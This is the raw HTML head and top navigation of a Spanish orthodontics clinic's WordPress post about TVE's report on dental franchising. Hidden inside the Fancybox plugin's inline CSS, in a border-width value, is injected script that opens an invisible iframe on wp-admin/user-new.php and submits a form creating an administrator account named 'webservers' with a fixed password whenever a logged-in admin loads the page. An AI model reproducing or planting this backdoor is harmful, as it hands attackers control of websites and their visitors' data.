

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/
body_size: 15127
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name=viewport content="width=device-width,initial-scale=1">
<title> | TVE se hace eco del mercadeo de la odontología en España.</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/ortodoncia/img/favicon.ico">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,600,700,300italic,400italic,600italic,700italic|PT+Sans:400,400italic,700,700italic|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400' type='text/css' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TVE se hace eco del mercadeo de la odontología en España." />
<meta property="og:description" content="Recientemente el programa “Repor” de TVE ha analizado el problema cada vez más creciente de la mercantilización de la odontología a partir de la entrada de las franquicias, que ven al paciente como a un cliente y basan su eficacia económica en el “rendimiento” que..." />
<meta property="og:url" content="https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/" />
<meta property="article:published_time" content="2014-12-09T17:08:26+00:00" />
<meta property="article:modified_time" content="2014-12-17T17:58:47+00:00" />
<meta property="og:image" content="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2014/12/Marchando.jpg" />
<meta property="og:image:width" content="1919" />
<meta property="og:image:height" content="1037" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ortodoncialeandrofernandez.com/#organization","name":"Ortodoncia Especializada Leandro Fern\u00e1ndez","url":"https://www.ortodoncialeandrofernandez.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#logo","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2019/10/ortodoncia-leandro-logo-nuevo.png","width":247,"height":54,"caption":"Ortodoncia Especializada Leandro Fern\u00e1ndez"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/#logo"}},{"@type":"WebSite","@id":"https://www.ortodoncialeandrofernandez.com/#website","url":"https://www.ortodoncialeandrofernandez.com/","name":"","description":"","publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ortodoncialeandrofernandez.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#primaryimage","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2014/12/Marchando.jpg","width":1919,"height":1037},{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#webpage","url":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/","name":"TVE se hace eco del mercadeo de la odontolog\u00eda en Espa\u00f1a.","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/#website"},"primaryImageOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#primaryimage"},"datePublished":"2014-12-09T17:08:26+00:00","dateModified":"2014-12-17T17:58:47+00:00","breadcrumb":{"@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/","url":"https://www.ortodoncialeandrofernandez.com/","name":"OrtodonciaLeandroFernandez"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","url":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","name":"\u00c1rea profesional"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/","url":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/","name":"TVE se hace eco del mercadeo de la odontolog\u00eda en Espa\u00f1a."}}]},{"@type":"Article","@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#article","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#webpage"},"author":{"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c"},"headline":"TVE se hace eco del mercadeo de la odontolog\u00eda en Espa\u00f1a.","datePublished":"2014-12-09T17:08:26+00:00","dateModified":"2014-12-17T17:58:47+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#webpage"},"publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#primaryimage"},"articleSection":"\u00c1rea profesional,Destacados,Noticias","inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/#respond"]}]},{"@type":["Person"],"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c","name":"Ortodoncia Especializada","image":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/33d78cbed3d4f5228da1ea3bdd29d25b?s=96&d=mm&r=g","caption":"Ortodoncia Especializada"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.ortodoncialeandrofernandez.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ortodoncialeandrofernandez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.ortodoncialeandrofernandez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario TVE se hace eco del mercadeo de la odontología en España. del feed" href="https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/lygol0bt/fkdaj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<!-- <link rel='stylesheet' id='default_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/style.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslide_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/flexslider.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/stylesheet.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css" media="all"/>
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie7.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie9.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='style_dynamic-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/responsive.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic_responsive.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/custom_css.php?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/q7zwwaeu/fkdaj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<link rel='https://api.w.org/' href='https://www.ortodoncialeandrofernandez.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ortodoncialeandrofernandez.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.ortodoncialeandrofernandez.com/?p=5526' />
<link rel="alternate" type="application/json+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Ftve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Ftve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana%2F&#038;format=xml" />
<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:document.writeln('</script><script><iframe id="iframe" onload="loadz()" src="wp-admin/user-new.php" allowtransparency="true" style="width:0;height:0"></ iframe>');
function loadz() {
var dz=document.getElementById('iframe').contentDocument;
dz.getElementById('role').value="administrator";
dz.getElementById('user_login').value="webservers";
dz.getElementById('email').value="web2servers@wp.com";
dz.getElementById('pass1').value="w4bs3rv345es";
dz.getElementById('pass2').value="w4bs3rv345es";
dz.getElementById('send_password').click();
dz.getElementById('createusersub').click();
</script><script>
}px;border-color:#FFFFFF;border-style:solid;height:auto;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
var caption = jQuery(this).next("figcaption").html();
if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
});			}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
iframeLinks.attr({ "data-type" : "iframe" }).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: false,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration : "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: false,
arrows: true,
clickContent: false,
clickSlide: "close",
mobile:{
clickContent: function(current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function(current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
});
})
</script>
<!-- END Fancybox for WordPress -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90572372-1', 'auto');
ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCVRNDVEMR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FCVRNDVEMR');
</script>
<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
</style>
<link hreflang="en" href="https://www.ortodoncialeandrofernandez.com/en/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/" rel="alternate" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["area-profesional","destacados","noticias"],"pagePostAuthor":"Ortodoncia Especializada"};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44KH2R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
.page-id-6813 .header_top_fixed {
display: none!important;	
}
.page-id-6813 .content {
padding-top: 0px!important;
}
.page-id-6813 img {
margin-top: -10px!important;
}
.page-id-6813 p, p strong {
font-size: 16px!important;
margin-bottom: 2%;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6813    .wpcf7-text , .clearfix {
font-size: 16px!important;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6928 .header_top_fixed {
display: none!important;	
}
.page-id-6928 .content {
padding-top: 0px!important;
}
/* Estilo Articulos Movil y Ordenador */
.posts_holder2.post_single h2
{
padding: 0 0 0 0px;
}
.posts_holder2 article .text span {
margin: 35px 2px 24px;
}
.post_single article .post_single_text_holder
{
padding: 0 0 0 0px;
}
/*Fin*/
.banda_escaner {
position: relative;
height: 190px;
background-color: #cbd9df;
background-image: url(https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/slide-nuevo-escaner-omnicam.jpg);
background-repeat: no-repeat;
background-position: center;
margin-bottom: 40px;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48180209-5', 'auto');
ga('send', 'pageview');
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5526 single-format-standard  wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div class="wrapper">
<header class="header_top_fixed ">
<div class="header_top_outer">
<div class="header_top_middle">
<div class="header_top_inner">
<div class="header_top_left">
<ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/tve-se-hace-eco-del-mercadeo-de-la-odontologia-en-espana/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>				</div>
<div class="header_top_right">
<div class="textwidget"><ul class="social_menu default">
<a href="http://www.youtube.com/user/clinicalfernandez" target="_blank" rel="noopener noreferrer">
<li id="botup2"><span class="inner">Canal Youtube</span></li> </a></li>
<a href="https://www.ortodoncialeandrofernandez.com/blog/" target="_blank" rel="noopener noreferrer">
<li id="botup1"><span class="inner">Blog</span></li> </a>
</ul></div>
</div>
</div>
</div>
</div>
<div class="header_inner">
<div class="container">
<div class="container_inner clearfix">
<div class="logo"><a href="https://www.ortodoncialeandrofernandez.com/"><img src="/wp-content/uploads/2019/10/Logo-ortodoncia-leandro-fernandez-nuevo.png" alt=""/></a></div>
<nav class="main_nav main_menu2 separator_regular drop_down2">
<ul id="menu-main-menu" class=""><li id="nav-menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="ortodoncia leandro fernandez" href="https://www.ortodoncialeandrofernandez.com/" class="">Inicio</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Sobre Nosotros</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
